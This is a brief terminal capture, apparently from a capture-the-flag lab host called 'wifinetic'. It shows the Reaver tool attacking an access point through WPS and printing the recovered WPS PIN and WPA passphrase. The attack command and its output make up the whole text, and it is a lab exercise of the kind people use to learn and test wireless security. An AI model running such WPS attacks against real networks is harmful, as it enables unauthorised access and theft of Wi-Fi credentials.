 netadmin@wifinetic:~$ reaver -i mon0 -b 02:00:00:00:00:00
Reaver v1.6.5 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Waiting for beacon from 02:00:00:00:00:00
[+] Received beacon from 02:00:00:00:00:00
[!] Found packet with bad FCS, skipping...
[+] Associated with 02:00:00:00:00:00 (ESSID: OpenWrt)
[+] WPS PIN: '12345670'
[+] WPA PSK: 'WhatIsRealAnDWhAtIsNot51121!'
[+] AP SSID: 'OpenWrt'
netadmin@wifinetic:~$